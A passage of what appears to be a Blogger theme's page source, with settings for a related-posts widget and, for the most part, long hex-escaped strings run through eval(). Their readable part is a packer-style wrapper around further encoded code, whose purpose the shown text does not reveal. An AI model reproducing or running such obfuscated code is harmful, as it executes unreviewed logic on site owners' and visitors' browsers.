x31\x7a\x29\x29\x29\x2b\x28\x28\x31\x6c\x3d\x31\x6c\x25\x31\x7a\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x75\x5b\x35\x5d\x5d\x28\x31\x6c\x2b\x31\x56\x29\x3a\x31\x6c\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x6c\x2d\x2d\x29\x7b\x31\x54\x28\x31\x44\x5b\x31\x6c\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x75\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x75\x5b\x36\x5d\x2b\x31\x41\x28\x31\x6c\x29\x2b\x31\x75\x5b\x36\x5d\x2c\x31\x75\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x6c\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x75\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x75\x5b\x33\x5d\x5b\x31\x75\x5b\x32\x5d\x5d\x28\x31\x75\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x32\x37\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x32\x43\x7c\x78\x32\x42\x7c\x78\x37\x33\x7c\x78\x33\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x32\x34\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x34\x31\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x34\x34\x7c\x78\x37\x38\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x35\x42\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x33\x35\x7c\x78\x35\x32\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x33\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x78\x35\x37\x7c\x78\x32\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x61\x38\x65\x38\x7c\x78\x32\x31\x7c\x78\x37\x31\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x32\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x35\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x32\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x65\x35\x32\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RyMOcE);
  //]]>
</script>
<script>
//<![CDATA[

 //]]>
</script>
<script>
//<![CDATA[
  var related_number = 3;
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-icLyMCv-mh-K6b1XlGVsgSKLR2A70HzccOKTxNUEvYbNFjb-A2lmzkctYl2MqisGajHGbBTpSdSsBUOZSpPg0wOy0L2JuAZybg7e2wH5SDwwqfWewgzbs0NS28jUhyphenhyphen_GeVpl0430YDU/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];

var _QD81Hc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x58\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x31\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x47\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x